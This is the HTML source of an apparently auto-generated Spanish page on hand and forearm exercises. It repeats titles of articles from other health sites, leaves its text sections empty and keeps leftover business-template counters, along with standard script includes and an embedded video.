
<file: p8.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="42xZnpaD5sv">

<div class="page-wrapper" id="op1nvIRKj67Xtw">
 	
    <!-- Preloader -->
    <div class="preloader" id="zaMT6L7NNA"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="DhNo2ajwtbjhiZ">
            <div class="auto-container" id="PYqdIBmnuGJk6r">
                <div class="clearfix" id="XhzSip4g">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="zPghHHvdc4P">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/ad2c0b3e193a303465871aaa3112fdee.jpg" style="max-width:140px;max-height:50px;" alt="¡Agárrate fuerte! desarrolla tus manos y antebrazos &#8902; Fitness Revolucionario" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/037a98c8d4f61020442fc850b9faea75.jpg" style="max-width:140px;max-height:50px;" alt="¡Agárrate fuerte! desarrolla tus manos y antebrazos &#8902; Fitness Revolucionario" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> ¡Agárrate fuerte! desarrolla tus manos y antebrazos &#8902; Fitness Revolucionario</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/4851be4112786644b8dbf2981fe7bcbf.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> ¡Agárrate fuerte! desarrolla tus manos y antebrazos &#8902; Fitness Revolucionario</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/64ef3bd241f81e81152409fb0732d1fc.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> ¡Agárrate fuerte! desarrolla tus manos y antebrazos &#8902; Fitness Revolucionario</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/09679d52cdb416b583c058e9c933ec96.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/7c9fcdb211b8ae35112920e57614aeaa.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="RmDh2HDwKrzY">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="LE42DXH">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="JbtA6dnD">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="QhXRHwyUwXGW">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="HOwOdCAIVK">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="pP4FHtBrcIEOmhZ">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/bb60df978f9e78582171a8021a8cf6f2.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/f83bd8acc0a7d7fbc032feab19b26c6a.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="Lqt7XxUCrLc">
		<div class="auto-container" id="UlOVuIcIB">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="wni6FY73">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="T21h3ii">
						<div class="inner-box">
							<div class="image">
								<img src="img/50fe415bcaccbedb30b74c428dbab9ff.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="BzhgQWL6">
						<div class="inner-box">
							<div class="image">
								<img src="img/f83bd8acc0a7d7fbc032feab19b26c6a.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="f3yDYOcX6HWbFY">
						<div class="inner-box">
							<div class="image">
								<img src="img/64ef3bd241f81e81152409fb0732d1fc.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="4RCk64xzyjdDx4I">
						<div class="inner-box">
							<div class="image">
								<img src="img/a7a3461e38cf31bf944541975524ed0e.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="FZDKIT1">
									<div class="overlay-inner" id="fIgyqD4">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="YY5Kt2gmdI">
						<div class="inner-box">
							<div class="image">
								<img src="img/8eb6e45e95167e39724ce1c3988b9b81.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="RLx77FXBJoaK">
									<div class="overlay-inner" id="kMsguuYPWMF6fzb">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="XXsIAnhvbMBB">
		<div class="auto-container" id="HKE5l5ClCVXl7">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="3j6Hriz3YPbX4">
				<h2>¡Agárrate fuerte! desarrolla tus manos y antebrazos &#8902; Fitness Revolucionario</h2>
			</div>
			<div class="inner-container" id="O3BQpBYlNAXbj">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="x1VQAwCiHc">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="dMxXU77">
						<div class="inner-box" id="gkgdWDOrIaksqQb">
							<div class="image" id="jR15hIpfaN7T">
								<a href="p3.html"><img src="img/971bce69a7156f3827258c66b9bc2fff.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="plvgRLHG">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="bmQyA7m">
						<div class="inner-box" id="EbrqVONVQJ4k">
							<div class="image"id="SF6C5Wcy2yz24BE">
								<a href="p4.html"><img src="img/f32247a046428637bfdba5de2cabc937.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="AjJABchU">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="6aVmoipMPNdV6P">
									<div class="pull-left" id="zNwOPogFzqw">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="Ub2dF64P">
						<div class="inner-box" id="DVseSS7">
							<div class="image" id="GgGGRHbx">
								<a href="p5.html"><img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="cYQm3ghy">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/hEPN39Z9bsc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="KLLD3nlwV">
        <div class="auto-container" id="JP47xhKs6">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="YqFUNlCqlJQe">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="76K4swDMUvrNO">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="fjtWUVqk7">
            	<div class="row clearfix" id="4jDoH3Qan">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="dVFn3oAKNj">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="ZAxhycImay">
                                <div class="footer-widget logo-widget" id="LXWNNE63">
									<div class="logo" id="U3YbJVWsiZUwaG">
                                    	<a href="index.html"><img src="img/971bce69a7156f3827258c66b9bc2fff.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="wcFd4GK">
								<div class="footer-widget links-widget" id="cIIQecKvorK">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="i6tfkfiYVOcCiNg">
                        <div class="row clearfix" id="hayqFGTVtmEPEd">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="NzrskjsLM">
								<div class="footer-widget info-widget" id="biEwrj4G4">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="uZjx15A31ar">
			<div class="auto-container" id="7kx6TzijJqzmiP">
				<div class="copyright" id="C4UUcuiDDC">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="FGnRdEBv"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="R6hAPyS3125f6y"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="muFEpzt">
		<div class="form-group"id="JJ66pwi6Ly">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="7rVJA5XdhEmiPZ"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="Bg3VRZ1gt7eqmzr"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
